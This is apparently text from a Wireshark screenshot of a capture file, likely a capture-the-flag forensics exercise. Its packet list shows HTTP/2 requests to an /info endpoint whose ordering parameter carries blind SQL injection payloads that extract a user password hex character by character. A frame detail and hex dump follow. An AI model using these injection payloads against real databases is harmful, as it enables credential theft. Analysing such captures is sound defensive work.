 triffic.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http2
No. Time Source Destination Protoco Lengt Info
43494 1186.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[123]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C6%2C1%29%29_from_user%29%3D%2235%22_then_id_else_col1_end%29, WINDOW
43495 1187.000000 192.168.1.12 192.168.1.8 HTTP2/… 557 DATA[123], JSON (application/json)
43500 1187.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[125]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C6%2C1%29%29_from_user%29%3D%2236%22_then_id_else_col1_end%29, WINDOW
43501 1187.000000 192.168.1.12 192.168.1.8 HTTP2/… 617 DATA[125], JSON (application/json)
43506 1187.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[127]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C6%2C1%29%29_from_user%29%3D%2237%22_then_id_else_col1_end%29, WINDOW
43507 1187.000000 192.168.1.12 192.168.1.8 HTTP2/… 561 DATA[127], JSON (application/json)
43515 1187.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[129]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C6%2C1%29%29_from_user%29%3D%2238%22_then_id_else_col1_end%29, WINDOW
43516 1187.000000 192.168.1.12 192.168.1.8 HTTP2/… 446 DATA[129], JSON (application/json)
43522 1188.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[131]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C7%2C1%29%29_from_user%29%3D%222B%22_then_id_else_col1_end%29, WINDOW
43523 1188.000000 192.168.1.12 192.168.1.8 HTTP2/… 580 DATA[131], JSON (application/json)
43530 1188.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[133]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C7%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW
43531 1188.000000 192.168.1.12 192.168.1.8 HTTP2/… 557 DATA[133], JSON (application/json)
43538 1188.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[135]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C7%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW
43539 1188.000000 192.168.1.12 192.168.1.8 HTTP2/… 557 DATA[135], JSON (application/json)
43544 1189.000000 192.168.1.8 192.168.1.12 HTTP2 265 HEADERS[137]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C7%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW
43545 1189.000000 192.168.1.12 192.168.1.8 HTTP2/… 581 DATA[137], JSON (application/json)
43550 1189.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[139]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C7%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW
43551 1189.000000 192.168.1.12 192.168.1.8 HTTP2/… 557 DATA[139], JSON (application/json)
43557 1189.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[141]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C7%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW
43558 1189.000000 192.168.1.12 192.168.1.8 HTTP2/… 558 DATA[141], JSON (application/json)
Frame 26121: 1494 bytes on wire (11952 bits), 1494 bytes captured (11952 bits)
Ethernet II, Src: zte_55:c5:da (f8:64:b8:55:c5:da), Dst: Apple_88:59:7a (9c:e3:3f:88:59:7a)
Internet Protocol Version 6, Src: 2408:8766:9:600::37, Dst: 2408:8266:e01:23f:f034:deba:76aa:3a5b
Transmission Control Protocol, Src Port: 443, Dst Port: 60071, Seq: 256139, Ack: 1739, Len: 1420
Source Port: 443
Destination Port: 60071
[Stream index: 214]
[Stream Packet Number: 345]
[Conversation completeness: Complete, WITH_DATA (63)]
[TCP Segment Len: 1420]
Sequence Number: 256139 (relative sequence number)
Sequence Number (raw): 3500324337
[Next Sequence Number: 257559 (relative sequence number)]
Acknowledgment Number: 1739 (relative ack number)
Acknowledgment number (raw): 2457941869
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
Window: 529
[Calculated window size: 67712]
[Window size scaling factor: 128]
Checksum: 0x8f58 [unverified]
0000 9c e3 3f 88 59 7a f8 64 b8 55 c5 da 86 dd 60 20 ··?·Yz·d ·U····`
0010 00 00 05 a0 06 38 24 08 87 66 00 09 06 00 00 00 ·····8$· ·f······
0020 00 00 00 00 00 37 24 08 82 66 0e 01 02 3f f0 34 ·····7$· ·f···?·4
0030 de ba 76 aa 3a 5b 01 bb ea a7 d0 a2 b5 f1 92 81 ··v·:[·· ········
0040 37 6d 50 10 02 11 8f 58 00 00 76 66 e8 35 1d 97 7mP····X ··vf·5··
0050 b3 aa 7d db ca 40 e6 0c cd c5 c2 36 cb fc 0c d3 ··}··@·· ···6····
0060 5e 8c ab 6b 65 e7 9f 01 6f 36 d9 18 ac 5a d5 5f ^··ke··· o6···Z·_
0070 b5 17 03 03 40 10 41 c6 57 28 9b ca 36 31 73 f6 ····@·A· W(··61s·
0080 30 84 dc 2c b1 bf 76 db 16 f9 f1 6f c1 44 94 6b 0··,··v· ···o·D·k
0090 71 23 0e 63 61 a8 08 e5 f7 fc a6 46 07 f6 45 29 q#·ca··· ···F··E)
00a0 cc 1b c2 2c 9d 6c d3 8d 57 95 d3 ea 12 46 96 ed ···,·l·· W····F··
00b0 c7 64 8d e0 aa 5c 96 2e f1 2f b4 27 87 24 ac 57 ·d···\·. ·/·'·$·W
00c0 2d 54 3a c9 41 5d da e6 a1 56 07 c9 bb da de c6 -T:·A]·· ·V······
00d0 71 c8 07 c3 2e ce 77 47 e9 99 e3 ed 30 9a ba 60 q···.·wG ····0··`
00e0 a5 1e 25 21 18 3c 0f 50 6a b9 ac 23 f0 ce 22 9a ··%!·<·P j··#··"·
00f0 a3 79 49 64 30 06 f3 37 3d b2 26 7b a7 64 33 44 ·yId0··7 =·&{·d3D
0100 3f 97 1c e3 4f 8c 98 9b 07 f8 0d b6 70 da 9f b1 ?···O··· ····p···
0110 9c d3 67 7d 8c af fa bf 4c a1 a9 e3 e1 8b cc a6 ··g}···· L·······
0120 3e 60 e6 db ed 7a 88 c8 28 a3 8c 19 98 f1 eb 7a >`···z·· (······z
0130 41 7d 52 2e 72 f4 1e 84 cb b3 32 ea 68 14 1a 2e A}R.r··· ··2·h··.
0140 d6 a9 9c 43 76 0c 10 74 59 cf ec ee 74 cc 97 68 ···Cv··t Y···t··h
0150 39 9c e4 a2 92 ae e6 de d6 06 81 67 e9 05 bf cb 9······· ···g····
0160 2d ff 73 19 b0 16 73 67 17 30 12 93 f1 15 2c 60 -·s···sg ·0····,`
0170 7d 40 84 f7 d7 86 fc a8 1f c5 27 c4 5e 91 97 7f }@······ ··'·^···
0180 17 9a 3e e3 a8 aa c5 e2 07 35 54 17 73 30 af 6b ··>····· ·5T·s0·k
Frame (1494 bytes) Reassembled TCP (15793 bytes) Decrypted TLS (15772 bytes) Reassembled TLS (8201 bytes)
HyperText Transfer Protocol 2: Protocol 分组: 98313 · Displayed: 2707 (2.8%) 配置: Default